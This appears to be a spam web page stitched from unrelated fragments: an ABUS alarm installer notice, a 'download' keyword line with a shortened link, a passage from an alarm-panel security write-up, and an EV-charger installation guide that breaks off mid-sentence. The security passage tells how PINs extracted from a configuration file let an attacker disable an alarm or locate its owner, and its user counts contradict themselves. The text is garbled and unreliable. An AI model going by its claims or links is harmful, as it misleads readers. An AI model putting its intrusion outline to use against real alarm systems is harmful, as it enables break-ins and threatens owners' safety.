 For trouble-free and safe operation, this device must be installed and regularly maintained by a specialist trained by us. Arrange regular maintenance appointments with your installer to ensure trouble-free operation over the long term with the latest safety updates and new functions

abus ip installer 9.5.3 download

Download ——— https://bltlly.com/2xxyDE

To authenticate to the web interface, you need a username and a 4-digit alarm PIN. In later firmware versions, the option of a 6-digit pin was added. There are three user levels: installer, admin and regular user. Once authenticated you can change the configuration, manage users or (de)activate the system, depending on your user role. Later firmware versions added a fourth user level for firmware updates. I would have preferred a separate password instead of reusing the PIN, as 4 digits could be brute forced in about five minutes. The panel does sound the alarm after too many failed attempts and the username would have to be guessed as well.

I have four users: picobellobv (the installer), 1338, admin and niels. The installer has a code of 1337, which can clearly be seen in the hex dump, at 6 bytes before the username. The codes for two other users (1338, 1234, and 9999) can also clearly be seen.

This is really the only vulnerability we need. By extracting the configuration file we can obtain all usernames and passwords and login to the system. We now have the same privileges as the owner (or installer) of the alarm system. An attacker can now reconfigure or deactivate the system, view the logs to establish a pattern-of-life or look for clues to find the physical location of the system (such as the owner's name, which installers often enter as the system name).

If you are looking for an installer near you, but you do not see one in your area, please reach out to us at emailProtector.addCloakedMailto("ep_87e703f0", 1); with your Name, Address, Zip Code, Phone Number, and Email Address. Also please include any applicable products or issues. This will help our team to find a professional installer near you who is able to assist.

If you're installing an electric vehicle (EV) charger at your home, you may be wondering about the cost, time and steps involved. The good news is that the process is really straight forward. There's very little for you to do other than appointing an installer who will take care of the rest. This guide is designed to provide your installer with all the information they need to complete your installation.

If your installer is able to connect your EV charger, all they need to do is simply notify us of the installation within 28 days. However, in some cases, they may find that your electricity supply is not sufficient for the additional load and need us to upgrade to your electricity supply first.

Since you won't be able to do the installation work yourself, the first thing you need to do is choose an installer who will handle everything for you. If they need to notify us of your EV installation or require an upgrade to your electricity supply, they will need to contact us on your behalf. This will help us ensure that we receive all the correct information.

You don't have to worry about doing too much yourself, all you need to do is choose an installer, they